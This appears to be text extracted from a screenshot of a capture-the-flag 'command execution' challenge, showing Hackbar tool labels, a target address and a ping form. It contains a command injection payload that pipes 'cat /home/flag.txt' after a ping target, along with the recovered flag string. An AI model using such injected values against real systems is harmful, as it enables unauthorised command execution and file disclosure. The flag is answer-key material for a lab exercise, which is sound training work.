 command execution
220.249.52.134:59834
Hackbar
PING
Encryption
Encoding
请输入需要ping的地址
Load
Split
Run
http://220.249.52.134:59834
/
PING
ping -c 3 127.0.0.1|cat /home/flag.txt
cyberpeace{a2ba5103fa4a491632e86ae874c0a651}
Enable Post data
target=127.0.0.1|cat
/home/flag.txt
Enable Referer
Power by mxcx@fosec.vn